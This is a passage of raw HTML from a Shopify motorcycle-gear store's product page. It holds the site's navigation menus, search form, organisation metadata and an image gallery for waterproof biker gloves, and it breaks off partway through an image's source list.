                                      <a href="https://americanlegendrider.com/collections/biker-rings" class="mega-menu__link link">
                                        Biker Rings
                                      </a>
                                    </li></ul></li><li>
                              <a href="/collections/biker-necklace" class="mega-menu__link mega-menu__link--level-2 link">
                                Biker Necklace
                              </a></li><li>
                              <a href="/collections/skull-earrings" class="mega-menu__link mega-menu__link--level-2 link">
                                Skull Earrings
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Brands</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-7" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/renegade-classics-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Renegade Classics
                              </a></li><li>
                              <a href="/collections/first-manufacturing-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                First Manufacturing
                              </a></li><li>
                              <a href="/collections/daytona" class="mega-menu__link mega-menu__link--level-2 link">
                                Daytona Helmets
                              </a></li><li>
                              <a href="/collections/bobster" class="mega-menu__link mega-menu__link--level-2 link">
                                Bobster
                              </a></li><li>
                              <a href="/collections/zanheadgear-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Zanheadgear
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/jillian-distributors-collection" class="mega-menu__link mega-menu__link--level-2 link">
                                Jillian Distributoes
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/la-rosa" class="mega-menu__link mega-menu__link--level-2 link">
                                La Rosa
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/holding-belt-buckle" class="mega-menu__link mega-menu__link--level-2 link">
                                Bev Buckle
                              </a></li><li>
                              <a href="/collections/vance-leather-motorcycle-fashion" class="mega-menu__link mega-menu__link--level-2 link">
                                Vance leathers
                              </a></li><li>
                              <a href="/collections/roland-sands" class="mega-menu__link mega-menu__link--level-2 link">
                                Roland Sands
                              </a></li><li>
                              <a href="/collections/kriega" class="mega-menu__link mega-menu__link--level-2 link">
                                Kriega
                              </a></li><li>
                              <a href="/collections/saddlemen" class="mega-menu__link mega-menu__link--level-2 link">
                                Saddleman
                              </a></li><li>
                              <a href="/collections/hotbodies-racing" class="mega-menu__link mega-menu__link--level-2 link">
                                Hotboodies Racing
                              </a></li><li>
                              <a href="/collections/mustang-seats" class="mega-menu__link mega-menu__link--level-2 link">
                                Mustang Seats
                              </a></li><li>
                              <a href="/collections/new-rage-cycles" class="mega-menu__link mega-menu__link--level-2 link">
                                New Rage Cycles
                              </a></li><li>
                              <a href="https://americanlegendrider.com/collections/hot-leathers" class="mega-menu__link mega-menu__link--level-2 link">
                                Hot Leathers
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8" class="mega-menu">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>About</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-8" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="https://americanlegendrider.com/a/blog" class="mega-menu__link mega-menu__link--level-2 link">
                                Blog
                              </a></li><li>
                              <a href="/pages/order-lookup" class="mega-menu__link mega-menu__link--level-2 link">
                                Order Status
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/contact-us" class="mega-menu__link mega-menu__link--level-2 link">
                                Contact Us
                              </a></li><li>
                              <a href="/pages/about-us-1" class="mega-menu__link mega-menu__link--level-2 link">
                                About
                              </a></li><li>
                              <a href="/pages/american-legend-rider-faqs" class="mega-menu__link mega-menu__link--level-2 link">
                                FAQs
                              </a></li><li>
                              <a href="/pages/policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Website Policy
                              </a></li><li>
                              <a href="/pages/reviews" class="mega-menu__link mega-menu__link--level-2 link">
                                Happy Customers
                              </a></li><li>
                              <a href="/pages/terms-and-conditions" class="mega-menu__link mega-menu__link--level-2 link">
                                Terms
                              </a></li><li>
                              <a href="/pages/privacy-policy" class="mega-menu__link mega-menu__link--level-2 link">
                                Privacy Policy
                              </a></li><li>
                              <a href="https://americanlegendrider.com/pages/american-legend-rider-become-our-affiliate" class="mega-menu__link mega-menu__link--level-2 link">
                                Become an Affiliate
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="[base64]">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "American Legend Rider",
    
      "logo": "https:\/\/americanlegendrider.com\/cdn\/shop\/files\/American_Legend_Rider_Logo.png?v=1750602276\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/American-Legend-Rider-1849925301953267",
      "https:\/\/www.pinterest.com\/americanrider10https:\/\/www.instagram.com\/americanlegendrider",
      "https:\/\/www.instagram.com\/americanlegendrider",
      "",
      "",
      "",
      "https:\/\/www.youtube.com\/channel\/UCa6hm-ToCP4PGAIB6_wuCsw",
      ""
    ],
    "url": "https:\/\/americanlegendrider.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17566186045509__main" class="shopify-section section"><section
  id="MainProduct-template--17566186045509__main"
  class="page-width section-template--17566186045509__main-padding"
  data-section="template--17566186045509__main"
>
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/section-main-product.css?v=132875954337248919961750594033" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-accordion.css?v=115963932793463966761750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-price.css?v=116010604417246430981750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rte.css?v=73443491922477598101750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-slider.css?v=108157308134495589801750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-rating.css?v=24573085263941240431750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-loading-overlay.css?v=167310470843593579841750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-deferred-media.css?v=54092797763792720131750594032" rel="stylesheet" type="text/css" media="all" />
  <link href="//americanlegendrider.com/cdn/shop/t/74/assets/component-list-payment.css?v=69253961410771838501750594032" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--17566186045509__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    @media screen and (min-width: 750px) {
      .section-template--17566186045509__main-padding {
        padding-top: px;
        padding-bottom: px;
      }
    }
    #MediaGallery-template--17566186045509__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--17566186045509__main {
        --media-radius: 0px;
      }
    }</style><script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-info.js?v=174806172978439001541750594033" defer="defer"></script>
  <script src="//americanlegendrider.com/cdn/shop/t/74/assets/product-form.js?v=50618216398228723421750594033" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--17566186045509__main"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--17566186045509__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--17566186045509__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--17566186045509__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--17566186045509__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-spacing"
      role="list"
    ><li
            id="Slide-template--17566186045509__main-6215481098309"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-6215481098309"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-3552565624901.jpg?v=1614239156&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="6215481098309">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-3758491435077"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-3758491435077"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--17566186045509__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=823 823w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=990 990w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1100 1100w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1206 1206w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1346 1346w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1426 1426w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1646 1646w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4481193082949.jpg?v=1641812102&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="3758491435077">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--17566186045509__main-3758536654917"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--17566186045509__main-3758536654917"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=1946" alt="Alr™ Waterproof Biker Gloves - American Legend Rider" srcset="//americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=246 246w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=493 493w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=600 600w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=713 713w, //americanlegendrider.com/cdn/shop/products/american-legend-rider-gloves-m-black-alr-waterproof-biker-gloves-motorcycle-biker-4737872035909.jpg?v=1641812102&amp;width=823 